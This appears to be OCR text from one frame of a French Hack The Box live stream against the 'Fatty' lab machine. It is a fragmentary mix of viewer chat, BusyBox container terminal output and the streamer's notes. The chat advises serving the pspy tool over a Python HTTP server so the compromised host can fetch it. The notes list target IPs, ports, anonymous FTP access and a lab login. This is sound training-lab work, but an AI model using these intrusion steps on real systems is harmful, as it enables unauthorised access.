 CYBERTHREAT REAL-TIME MAP
propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une m
RCLSILVER AH, MAIS T'ES DANS UN CONTAINER DOCKER
RCLSILVER (DÉSOLÉ, JE SUIS REVENU J'AVAIS PAS SUIVI)
THEREALLRK PYTHON -M HTTP.SERVER DEPUIS TA MACHINE DANS LE
DOSSIER OU T'AS PSPY
CHRIS_XCX JE CROIS PAS DANS HTB
RCLSILVER AH OUAIS ? AVEC LE NOM DE LA MCHINE C'EST CE QUE ÇA
M'A INSPIRÉ
CHRIS_XCX PSPY64
KHABOTT SI TU AIMES CE STREAM, VIENS SOUTENIR KHAOS SUR
SON TIPEEE ! (IL EN A BIEN BESOIN)
HTTPS://WWW.TIPEEE.COM/KHAOS-FARBAUTI-IBN-
OBLIVION
CHRIS_XCX PYTHON3
vpn htb
firefox
java
khaos@Sabe
khaos@Sabe
khaos@Sabe
total 4
-r--r--r-- 1 qtc qtc 33 Oct 30 2019 user.txt
2f265ce12800:/home/qtc$ cd /tmp
2f265ce12800:/tmp$ wget http://www.google.com
wget: bad address 'www.google.com'
2f265ce12800:/tmp$ 2f265ce12800:/tmp$ 2f265ce12800:/tmp$ 2f265ce12800:/tmp$ 2f265ce12800:/tmp$
2f265ce12800:/tmp$ uname -a
uname: unrecognized option: �
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: uname [-amnrspvio]
Print system information
-a Print all
-m The machine (hardware) type
-n Hostname
-r Kernel release
-s Kernel name (default)
-p Processor type
-v Kernel version
-i The hardware platform
-o OS name
2f265ce12800:/tmp$ uname -a
Linux 2f265ce12800 4.9.0-11-amd64 #1 SMP Debian 4.9.189-3+deb9u1 (2019-09-20) x86_64 Linux
2f265ce12800:/tmp$ wget http://
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode
Time Attack
22%
11%